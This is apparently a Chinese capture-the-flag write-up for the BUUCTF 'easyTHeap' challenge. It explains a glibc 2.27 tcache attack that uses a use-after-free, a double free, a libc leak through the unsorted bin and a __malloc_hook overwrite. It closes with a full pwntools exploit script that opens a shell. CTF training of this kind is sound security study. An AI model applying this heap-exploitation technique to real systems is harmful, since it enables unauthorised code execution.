[BUUCTF]PWN——[V&N2020 公开赛]easyTHeap

[V&N2020 公开赛]easyTHeap

附件

步骤：

1. 例行检查，64位程序，保护全开
   

2. 本地试运行一下，看看大概的情况，常见的堆的菜单
   
3. 64位ida载入，main函数
   

   最多只能申请7个chunk，delete只能执行3次
   add（）
   
   add函数只能创建一个chunk，不能读入数据，读入数据需要用到edit函数

   edit（）
   
   show()
   
   delete()
   

   这题的libc是2.27，在libc2.26之后的libc版本中加入了新的存储结构tcache，这使得我们利用堆的时候要特别注意libc版本，科学上网在CTFWiKi上看一下有关tcache的介绍，
   

利用思路：
1） 利用ufa，修改tcache的next指针为tcache_perthread_struct结构体（这个结构体是程序为了存储tcache信息，一开 始就创建出来的结构体，size为0x251）

2）利用double free将chunk分配到tcache_perthread_struct后，修改成员函数的counts大于7，这样当释放tcache_perthread_struct时候将其放入unsorted bin中，获得main_arena地址

3）泄露完libc的地址后，再修改entries的地址，让相应的entries成员指向malloc_hook处，这样就可以挂钩子，从而get shell

由于我没有ubuntu18（我的是16），我不好调试程序，本机libc版本不对，程序直接崩溃了，附上参考wp，这个师傅写的很好

exp：

from pwn import *

context.log_level='debug'
#p=remote('node3.buuoj.cn',29400)
p=process('./vn_pwn_easyTHeap')
libc=ELF('./libc-2.27-64.so')
elf=ELF('./vn_pwn_easyTHeap')

def add(size):
    p.recvuntil('choice: ')
    p.sendline('1')
    p.recvuntil('size?')
    p.sendline(str(size))

def edit(idx,content):
    p.recvuntil('choice: ')
    p.sendline('2')
    p.recvuntil('idx')
    p.sendline(str(idx))
    p.recvuntil('content:')
    p.sendline(content)

def show(idx):
    p.recvuntil('choice: ')
    p.sendline('3')
    p.recvuntil('idx?')
    p.sendline(str(idx))

def delete(idx):
    p.recvuntil('choice: ')
    p.sendline('4')
    p.recvuntil('idx?')
    p.sendline(str(idx))

execve = 0x4f322
add(0x30)#0
delete(0)
delete(0)

show(0)
#gdb.attach(p)

tache_chunk=u64(p.recvuntil('\n',drop=True).ljust(8,'\x00'))-0x250
add(0x50)#1
edit(1,p64(tache_chunk))

add(0x50)#2
add(0x50)#3
edit(3,'a'*0x28)

delete(3)

show(3)

libc_base=u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00'))-0x3ebca0

exc_addr=libc_base+execve
realloc_addr=libc_base+libc.symbols['__libc_realloc']
malloc_hook_addr=libc_base+libc.symbols['__malloc_hook']

#gdb.attach(p)

add(0x50)#4
edit(4,'p'*0x48+p64(malloc_hook_addr-0x13))

#gdb.attach(p)

add(0x20)
edit(5, '\x00' * (0x13 - 0x8) + p64(exc_addr) + p64(realloc_addr + 8))

gdb.attach(p)

add(0x10)
#gdb.attach(p)
p.sendline('1')
#gdb.attach(p)

p.interactive()


参考WP：https://blog.csdn.net/qq_43986365/article/details/106585053